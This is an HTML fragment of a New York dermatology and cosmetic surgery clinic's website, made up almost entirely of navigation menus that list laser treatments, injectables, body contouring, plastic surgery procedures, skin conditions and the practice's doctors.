		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32316 current_page_item menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/" aria-current="page">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28336"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28337"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28338"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28339"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28340"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28341"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28342"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28343"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28344"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28318"><a href="#">Birthmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25123"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28345"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Cafe Au Lait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28346"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28319"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28347"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27773"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul>					</nav>
				
				
				
									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
				<div class="et_search_outer">
			<div class="container et_search_form_container">
				<form role="search" method="get" class="et-search-form" action="https://www.laserskinsurgery.com/">
				<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />				</form>
				<span class="et_close_search_field"></span>
			</div>
		</div>
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-32316" class="post-32316 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_1 menu-section et_pb_with_background et_pb_section_parallax et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-centered">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-main-menu" class="et-menu fullwidth-menu nav"><li id="menu-item-6350" class="et_pb_menu_page_id-6172 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6350"><a href="https://www.laserskinsurgery.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
